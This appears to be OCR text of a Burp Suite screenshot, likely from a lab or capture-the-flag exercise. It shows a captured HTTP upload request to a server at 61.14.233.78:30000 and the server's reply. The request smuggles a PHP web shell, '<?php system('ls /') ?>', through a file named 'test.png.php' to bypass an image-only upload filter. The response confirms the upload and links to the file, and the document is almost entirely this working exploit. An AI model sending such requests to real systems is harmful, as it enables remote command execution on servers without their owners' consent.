 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload-to-php HTTP/1.1
2 Host: 61.14.233.78:30000
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://61.14.233.78:30000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNhf492tBwYC0ksqL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.14.233.78:30000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryNhf492tBwYC0ksqL
16 Content-Disposition: form-data; name="file"; filename="test.png.php"
17 Content-Type: application/octet-stream
18
19 <?php system('ls /') ?>
20 ------WebKitFormBoundaryNhf492tBwYC0ksqL--
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 287
5 ETag: W/"11f-SuKMZmbghl3AleXHFkJ3x5lygzU"
6 Date: Tue, 03 Jun 2025 09:57:40 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10
11 <h3>
□ Remote server response:
</h3>
12 <pre>
File uploaded successfully as: test.png.php
</pre>
13 <a href="/">
□ Upload another file
</a>
<br>
14 <a href="/image/test.png.php" target="_blank">
□□View uploaded file
</a>
15